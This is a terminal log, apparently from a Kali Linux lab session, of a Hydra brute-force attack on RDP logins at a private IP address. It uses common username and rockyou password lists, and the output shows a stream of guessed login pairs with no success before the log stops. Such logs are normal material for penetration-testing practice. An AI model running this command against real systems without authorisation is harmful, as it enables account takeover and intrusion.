 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -V -f -u -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.txt rdp://192.168.100.120
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-19 08:19:29
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between c
onnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 4 tasks per 1 server, overall 4 tasks, 243854783 login tries (l:17/p:14344399), ~60963696 tries per task
[DATA] attacking rdp://192.168.100.120:3389/
[ATTEMPT] target 192.168.100.120 - login "root" - pass "123456" - 1 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "admin" - pass "123456" - 2 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "test" - pass "123456" - 3 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.120 - login "guest" - pass "123456" - 4 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "info" - pass "123456" - 5 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "adm" - pass "123456" - 6 of 243854783 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.100.120 - login "mysql" - pass "123456" - 7 of 243854783 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "user" - pass "123456" - 7 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "administrator" - pass "123456" - 8 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "oracle" - pass "123456" - 9 of 243854783 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.100.120 - login "ftp" - pass "123456" - 9 of 243854783 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "pi" - pass "123456" - 9 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "puppet" - pass "123456" - 10 of 243854783 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.100.120 - login "ansible" - pass "123456" - 11 of 243854783 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "ec2-user" - pass "123456" - 11 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "vagrant" - pass "123456" - 12 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "azureuser" - pass "123456" - 13 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.120 - login "root" - pass "12345" - 14 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "admin" - pass "12345" - 15 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "test" - pass "12345" - 16 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.120 - login "guest" - pass "12345" - 17 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.120 - login "info" - pass "12345" - 18 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "adm" - pass "12345" - 19 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.120 - login "mysql" - pass "12345" - 20 of 243854783 [child 3] (0/0)